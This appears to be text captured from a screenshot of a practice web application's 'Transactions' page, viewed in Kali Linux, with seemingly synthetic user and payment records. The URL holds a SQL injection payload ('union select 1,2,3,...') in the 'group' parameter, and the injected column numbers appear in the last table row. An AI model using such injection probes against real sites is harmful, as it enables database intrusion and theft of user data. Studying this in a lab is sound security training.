 Transactions
10.102.16.9/?page=221&group=email+union+select+1%2C2%2C3%2C4%2C5%2C6%2C7%2C8
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Total Results: 4413
Group transactions by SUBMIT QUERY
Date Amount Username Email address First name Last name
2017-11-22 £844 hernandezashley zmurillo@yahoo.com Jennifer Bell
2017-05-19 £708 allen57 zmurray@hotmail.com Frances Parsons
2018-04-05 £850 christina13 znelson@gmail.com Becky Hoffman
2018-09-06 £538 benjamin18 znorman@hotmail.com Kristin Collier
2017-04-19 £562 briana27 zparsons@hotmail.com Edwin Rogers
2019-02-19 £553 ldecker zpatton@yahoo.com Lisa Taylor
2017-06-07 £346 tcook zrodriguez@hotmail.com David Jenkins
2018-11-10 £52 kphillips zryan@yahoo.com Cynthia Jordan
2018-04-26 £514 melissalong zsmith@hotmail.com Nicholas King
2018-04-01 £284 bowmandavid zwebb@yahoo.com Nathaniel Kim
2019-01-10 £496 jacobwilliams zwhite@yahoo.com Sean Brown
2018-12-17 £780 bthomas zwilliams@hotmail.com Kimberly Turner
3 £2 7 8 5 6
1 2 ... 219 220 221